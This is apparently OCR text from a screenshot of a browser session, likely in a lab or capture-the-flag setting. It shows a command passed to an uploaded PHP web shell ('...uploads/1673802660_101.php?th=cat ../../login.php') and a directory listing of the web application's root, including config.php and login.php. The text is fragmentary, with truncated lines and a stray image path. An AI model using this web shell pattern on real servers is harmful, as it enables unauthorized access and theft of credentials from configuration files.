 view-source:10.10.26.221/gallery/uploads/1673802660_101.php?th=cat ../../login.php
view-source:10.10.26.221/gallery/uploads/1673802660_101.php?th=cat ../../login.php
view-source:10.10.26.221/gallery/uploads/1673802660_101.php?th=cat ../../login.php - Google Search
ine wrap
1 total 96
2 976 dr
3 25896 dr
4 979 -r
5 980 -rwxr-xr-x 1 www-data www-data 198 Mar 19 2021 404.html
6 982 drwxr-xr-x 2 www-data www-data 4096 Aug 9 2021 albums
7 29033 drwxr-xr-x 2 www-data www-data 4096 Aug 9 2021 archives
8 29035 drwxr-xr-x 4 www-data www-data 4096 Jun 28 2021 assets
9 29040 drwxr-xr-x 6 www-data www-data 4096 Jun 28 2021 build
10 405135 drwxr-xr-x 2 www-data www-data 4096 Aug 25 2021 classes
11 29069 -rwxr-xr-x 1 www-data www-data 1629 Aug 9 2021 config.php
12 29070 -rwxr-xr-x 1 www-data www-data 26 Aug 25 2021 create_account.php
13 405141 drwxr-xr-x 2 www-data www-data 4096 Aug 25 2021 database
14 405143 drwxr-xr-x 4 www-data www-data 4096 Jun 28 2021 dist
15 401 -rwxr-xr-x 1 www-data www-data 1662 Aug 9 2021 home.php
16 405185 drwxr-xr-x 2 www-data www-data 4096 Jun 28 2021 inc
17 29072 -rwxr-xr-x 1 www-data www-data 3208 Aug 9 2021 index.php
18 29073 -rwxr-xr-x 1 www-data www-data 695 Aug 25 2021 initialize.php
19 5532 -rwxr-xr-x 1 www-data www-data 3942 Aug 25 2021 login.php
20 405192 drwxr-xr-x 61 www-data www-data 4096 Jul 16 2021 plugins
21 33574 drwxr-xr-x 2 www-data www-data 4096 Aug 6 2021 report
22 33575 drwxr-xr-x 2 www-data www-data 4096 Aug 6 2021 schedules
23 33576 drwxr-xr-x 2 www-data www-data 4096 Jun 28 2021 system_info
24 33577 drwxr-xr-x 3 www-data www-data 4096 Jan 15 17:11 uploads
25 33583 drwxr-xr-x 2 www-data www-data 4096 Jun 28 2021 user
26 �